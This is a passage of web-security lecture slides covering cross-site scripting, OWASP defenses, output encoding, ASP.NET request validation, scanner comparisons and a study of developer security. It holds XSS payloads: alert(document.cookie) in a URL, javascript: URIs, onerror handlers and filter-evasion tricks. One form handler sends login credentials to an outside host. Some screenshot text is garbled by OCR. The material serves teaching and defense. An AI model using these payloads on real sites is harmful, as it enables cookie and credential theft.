var pos = document.URL.indexOf("name=") + 5; document.write(document.URL.substring(pos,doc ument.URL.length)); </SCRIPT>

</HTML>

Works fine with this URL

http://www.example.com/welcome.html?name=Joe

But what about this one?

http://www.example.com/welcome.html?name=
<script>alert(document.cookie)</script>

Amit Klein ... XSS of the Third Kind



## How to Protect Yourself (OWASP)

The best way to protect against XSS attacks:

- Validates all headers, cookies, query strings, form fields, and hidden fields (i.e., all parameters) against a rigorous specification of what should be allowed.
- Do not attempt to identify active content and remove, filter, or sanitize it. There are too many types of active content and too many ways of encoding it to get around filters for such content.
- Adopt a 'positive' security policy that specifies what is allowed. 'Negative' or attack signature based policies are difficult to maintain and are likely to be incomplete.

#### Input data validation and filtering

- Never trust client-side data
  - Best: allow only what you expect
  - Remove/encode special characters
  - Many encodings, special chars!
  - E.g., long (non-standard) UTF-8 encodings

## Output filtering / encoding

#### Remove / encode (X)HTML special chars

- &It; for <, &gt; for >, &quot for " ...
- Allow only safe commands (e.g., no <script>...)
  - Caution: `filter evasion` tricks
  - See XSS Cheat Sheet for filter evasion
  - E.g., if filter allows quoting (of <script> etc.), use malformed quoting: <IMG """><SCRIPT>alert("XSS")...
  - Or: (long) UTF-8 encode, or...
  - Caution: Scripts not only in <script>!
  - Examples in a few slides

## **ASP.NET** output filtering

#### validateRequest: (on by default)

- Crashes page if finds <script> in POST data.
- Looks for hardcoded list of patterns
- Can be disabled: <%@ Page validateRequest="false" %>

| CONTRACT OF CARDON PORT    | drashfada/R/R-METE-1/Request/salistier.upx                                                                                                    | 6        |
|----------------------------|----------------------------------------------------------------------------------------------------|----------|
|                            | New State Control of the State State Sta | <b>.</b> |
| Server E                   | rror in '/Code' Application.                                                                                                    |          |
| A potential                | ly dangerous Request.Form value was detected from the client (_ctl2=" <script").< td=""><td></td></script").<>                                                                                                    |          |
| your opplication, such     | ed visibility has detected a sole sinfly despenses destinant value, and orsees in an illuminate the lacent shorted. This relationship induste an alternat become units<br>as a cost-site scripting stack. You can deabler report valuation by setting validate/focuset+false in the Page deather or in the configuration section. However, it is a<br>a speciation explicitly check all inputs in this case.                                                                                                    |          |
| Exception Detail           | s: SystemWeb HttpRequestValdationException: A potentially dangerous Request Ferminates was detected from two clarat (_still=Precipit*).                                                                                                    |          |
| Saurce From                |                                                                                                    |          |
|                            |                                                                                                    |          |
|                            | ecception was generated during the execution of the current web request. Information regarding the pr                                                                                                    | igin and |
| location of a              | he exception can be identified using the exception stack trace below.                                                                                                    |          |
| Stack Traces               |                                                                                                    |          |
| System Vel.<br>System Vel. | idationException (0x400004005): A potentially damperous Request.Form value was detected from the client (_ctll="kscri<br>Historians:.ValidateTuring(Spring 5, String valueStage, String collectionName)<br>Historians, etc.Form()<br>(.Rege.StrOcllectionEactMode()<br>(.Rege.StrOcllectionEactMode()<br>(.Rege.StrOcllectionEactMode()<br>(.Rege.StrOcleanNameNtactMode()<br>(.Rege.StrOcleanNameNtactMode()                                                                                                    | pt").]   |

#### Caution: Scripts not only in <script>!

#### JavaScript as scheme in URI

- <img src="javascript:alert(document.cookie);">
- JavaScript On{event} attributes (handlers)
  - OnSubmit, OnError, OnLoad, ...
- Typical use:
  - <img src="none" OnError="alert(document.cookie)">
  - <iframe src=`https://bank.com/login` onload=`steal()`>
  - <form> action="logon.jsp" method="post" onsubmit="hackImg=new Image; hackImg.src='http://www.digicrime.com/'+document.for ms(1).login.value'+':'+

document.forms(1).password.value;" </form>

#### **Problems with filters**

#### Suppose a filter removes < script</p>

Good case

 $\diamond < \text{script src} = "..." \rightarrow \text{src} = "..."$ 

But then
 <scr<scriptipt src="..." → <script src="..."</li>

#### Advanced anti-XSS tools

- Dynamic Data Tainting
  - Perl taint mode
- Static Analysis
  - Analyze Java, PHP to determine possible flow of untrusted input





- Cookie sent over HTTP(s), but not accessible to scripts
  - Cannot be read via document.cookie
  - Helps prevent cookie theft via XSS
- ... but does not stop most other risks of XSS bugs.

**IE XSS Filter** 

#### What can you do at the client?



http://blogs.msdn.com/ie/archive/2008/07/01/ie8-security-part-iv-the-xss-filter.aspx

## Points to remember

#### Key concepts

- Whitelisting vs. blacklisting
- Output encoding vs. input sanitization
- Sanitizing before or after storing in database
- Dynamic versus static defense techniques

#### Good ideas

- Static analysis (e.g. ASP.NET has support for this)
- Taint tracking
- Framework support
- Continuous testing
- Bad ideas
  - Blacklisting
  - Manual sanitization

# Finding vulnerabilities



## Example scanner UI

| Security | Account | Feed | PCI | Tools | Support | Logout |
|----------|---------|------|-----|-------|---------|--------|
| C 10 D   |         |      |     |       |         |        |

#### Security Dashboard

|  |  | 1t |  |
|--|--|----|--|

Dashboard

Aler Is

Seans

Discovery

DNS

Networks

Audits

Devices

**Vulnerabilities** 

Dynamic IP

Reports.

| Device Compliance           | Network IP Addresses    | Status                      |   |  |
|-----------------------------|-------------------------|-----------------------------|---|--|
| 🔲 Not Compilant 💷 Compilant |                         | Unread Alerts 0             | , |  |
| 18 18                       | cs                      | Network Scans In Progress 0 | Ē |  |
|                             |                         | Device Audits in Progress 0 | 1 |  |
| 1005 1005                   |                         | Networks Pending Approval 1 |   |  |
| MuAlfee Secure — PCI        | 🔲 Open 🔲 A va 📒 Offlina |                             |   |  |



# Test Vectors By Category



## **Detecting Known Vulnerabilities**

Vulnerabilities for

previous versions of Drupal, phpBB2, and WordPress

| Category  | Drupal<br>4.7.0 |         | phpBB2<br>2.0.19 |         | Wordpress<br>1.5strayhorn |         |
|-----------|-----------------|---------|------------------|---------|---------------------------|---------|
|           | NVD             | Scanner | NVD              | Scanner | NVD                       | Scanner |
| XSS       | 5               | 2       | 4                | 2       | 13                        | 7       |
| SQLI      | 3               | 1       | 1                | 1       | 12                        | 7       |
| XCS       | 3               | 0       | 1                | 0       | 8                         | 3       |
| Session   | 5               | 5       | 4                | 4       | 6                         | 5       |
| CSRF      | 4               | 0       | 1                | 0       | 1                         | 1       |
| Info Leak | 4               | 3       | 1                | 1       | 5                         | 4       |

Good: Info leak, Session Decent: XSS/SQLI Poor: XCS, CSRF (low vector count?)

## **Vulnerability Detection**

Scanners Overall detection rate



## Secure development

## **Experimental Study**

What factors most strongly influence the likely security of a new web site?

- Developer training?
- Developer team and commitment?
   freelancer vs stock options in startup?
- Programming language?
- Library, development framework?
- How do we tell?
- Can we use automated tools to reliably measure security in order to answer the question above?

## Approach

#### Develop a web application vulnerability metric

- Combine reports of 4 leading commercial black box vulnerability scanners and
- Evaluate vulnerability metric
  - using historical benchmarks and our new sample of applications.
- Use vulnerability metric to examine the impact of three factors on web application security:
  - startup company or freelancers
  - developer security knowledge
  - Programming language framework

#### **Data Collection and Analysis**

#### Evaluate 27 web applications

- from 19 Silicon Valley startups and 8 outsourcing freelancers
- using 5 programming languages.
- Correlate vulnerability rate with
  - Developed by startup company or freelancers
  - Extent of developer security knowledge (assessed by quiz)
  - Programming language used.

#### Comparison of scanner vulnerability detection



#### Developer security self-assessment

#### QUIZ CATEGORIES AND QUESTION SUMMARY

| Q  | Category Covered       | Summary                            |  |  |
|----|------------------------|------------------------------------|--|--|
| 1  | SSL Configuration      | Why CA PKI is needed               |  |  |
| 2  | Cryptography           | How to securely store passwords    |  |  |
| 3  | Phishing               | Why SiteKeys images are used       |  |  |
| 4  | SQL Injection          | Using prepared statements          |  |  |
| 5  | SSL Configuration/XSS  | Meaning of "secure" cookies        |  |  |
| 6  | XSS                    | Meaning of "httponly" cookies      |  |  |
| 7  | XSS/CSRF/Phishing      | Risks of following emailed link    |  |  |
| 8  | Injection              | PHP local/remote file-include      |  |  |
| 9  | XSS                    | Passive DOM-content intro. methods |  |  |
| 10 | Information Disclosure | Risks of auto-backup (*) files     |  |  |
| 11 | XSS/Same-origin Policy | Consequence of error in Applet SOP |  |  |
| 12 | Phishing/Clickjacking  | Risks of being iframed             |  |  |

## Language usage in sample



AVERAGE LINES OF CODE FOR EACH LANGUAGE

## Summary of Results

Security scanners are useful but not perfect

- Tuned to current trends in web application development
- Tool comparisons performed on single testbeds are not predictive in a statistically meaningful way
- Combined output of several scanners is a reasonable comparative measure of code security, compared to other quantitative measures

Based on scanner-based evaluation

- Freelancers are more prone to introducing injection vulnerabilities than startup developers, in a statistically meaningful way
- PHP applications have statistically significant higher rates of injection vulnerabilities than non-PHP applications; PHP applications tend not to use frameworks
- Startup developers are more knowledgeable about cryptographic storage and same-origin policy compared to freelancers, again with statistical significance.
- Low correlation between developer security knowledge and the vulnerability rates of their applications

Warning: don't hire freelancers to build secure web site in PHP.

## Summary

#### SQL Injection

- Bad input checking allows malicious SQL query
- Known defenses address problem effectively
- CSRF Cross-site request forgery
  - Forged request leveraging ongoing session
  - Can be prevented (if XSS problems fixed)
- XSS Cross-site scripting
  - Problem stems from echoing untrusted input
  - Difficult to prevent; requires care, testing, tools, ...
  - Other server vulnerabilities
    - Increasing knowledge embedded in frameworks, tools, application development recommendations

